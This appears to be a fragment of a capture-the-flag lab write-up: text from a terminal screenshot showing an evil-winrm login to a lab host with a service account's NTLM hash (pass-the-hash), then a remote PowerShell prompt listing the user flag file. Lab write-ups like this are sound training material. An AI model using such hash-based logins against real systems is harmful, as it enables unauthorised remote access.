 $ evil-winrm -i 10.10.11.69 -u winrm_svc -H '33bd09dcd69760
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limi
Data: For more information, check Evil-WinRM GitHub: https:/
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> ls ../Desktop
Directory: C:\Users\winrm_svc\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/22/2025 4:02 AM 34 user.txt
*Evil-WinRM* PS C:\Users\winrm_svc\Documents>